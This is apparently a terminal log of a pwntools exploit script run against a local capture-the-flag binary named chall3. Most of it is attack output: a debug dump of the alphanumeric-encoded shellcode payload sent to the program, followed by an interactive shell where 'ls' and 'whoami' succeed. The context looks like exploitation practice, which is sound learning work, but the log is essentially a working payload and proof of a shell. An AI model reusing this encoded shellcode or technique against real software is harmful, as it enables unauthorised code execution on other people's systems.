 →  shellcode python chall3_exp.py
[+] Starting local process './chall3' argv=['./chall3'] : pid 13152
[*] running in new terminal: /usr/bin/gdb -q  "./chall3" 13152
[DEBUG] Launching a new terminal: ['/usr/bin/x-terminal-emulator', '-e', '/usr/bin/gdb -q  "./chall3" 13152']
[-] Waiting for debugger: debugger exited! (maybe check /proc/sys/kernel/yama/ptrace_scope)
[DEBUG] Sent 0x1fe bytes:
    'PZTAYAXVI31VXPP[_Hc4:14:SX-i+lr-!&Xp5>%?/P^14:WX-_^/?-=apD-`@`|P_Hc4:14:SX-9OOd-Q_  5>^??P^14:WX-_^/?-=apD-`@`|P_Hc4:14:SX-W`h)-H   5Sw??P^14:WX-_
^/?-=apD-`@`|P_Hc4:14:SX-QZ##-|@ @57_?[P^14:WX-_^/?-=apD-`@`|P_Hc4:14:SX-i+Fr-\\  ^537_?P^14:WX-_^/?-=apD-`@`|P_Hc4:14:SX-  uI-!@` 5:__~P^14:WX-_^/?-=a
pD-`@`|P_SX-@q`L- 0`x5:_?;P_Hc4:14:SX-IA00- %  5h{??P^14:WX-_^/?-=apD-`@`|P_SX-?iCI- p?w5?\'}?P^SX-_b`P-b^`p5\'???P_AAAA!39(.d@;*ez0&!4n_7lrt4n@1*}~w<?
}X9.543}ng$h.j7g4w_iZ?%oQGq|{"7W%78w?s!|N8~?DB#*MA<z$3[P.f0R*z7!|'
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
    'ls\n'
[DEBUG] Received 0x67 bytes:
    'chall1\t  chall1_exp.py  chall2.c\tchall3\t  chall3_exp.py\n'
    'chall1.c  chall2\t chall2_exp.py\tchall3.c  core\n'
chall1      chall1_exp.py  chall2.c    chall3      chall3_exp.py
chall1.c  chall2     chall2_exp.py    chall3.c  core
$ whoami
[DEBUG] Sent 0x7 bytes:
    'whoami\n'
[DEBUG] Received 0x7 bytes:
    'ubuntu\n'
ubuntu
$